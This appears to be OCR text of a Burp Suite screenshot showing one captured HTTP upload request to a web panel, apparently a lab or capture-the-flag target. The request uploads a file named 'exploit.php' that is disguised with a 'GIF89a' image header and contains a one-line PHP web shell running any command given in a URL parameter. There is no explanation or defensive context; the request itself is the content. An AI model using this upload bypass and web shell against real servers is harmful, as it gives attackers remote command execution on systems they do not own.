 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × +
Send Cancel < ▾ > ▾
Request Response
Pretty Raw Hex \n
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://panel.wallet.dl/
8 Content-Type: multipart/form-data;
boundary=---------------------------220377562139002880531985​72039
9 Content-Length: 1771
10 Origin: http://panel.wallet.dl
11 Connection: keep-alive
12 Cookie: theme=light; PHPSESSID=v6h2vpr5ha5q307unco7ki8rh8; language=
es; theme=light
13
14 -----------------------------22037756213900288053198572039
15 Content-Disposition: form-data; name="name"
16
17 test
18 -----------------------------22037756213900288053198572039
19 Content-Disposition: form-data; name="logo"; filename="exploit.php"
20 Content-Type: application/x-php
21
22 GIF89a;
23
24 <?php
25 system($_GET['cmd']);
26 ?>
27
28 -----------------------------22037756213900288053198572039
29 Content-Disposition: form-data; name="logo-url"
30
31
32 -----------------------------22037756213900288053198572039
Content-Disposition: form-data; name="id"
Search 0 highlights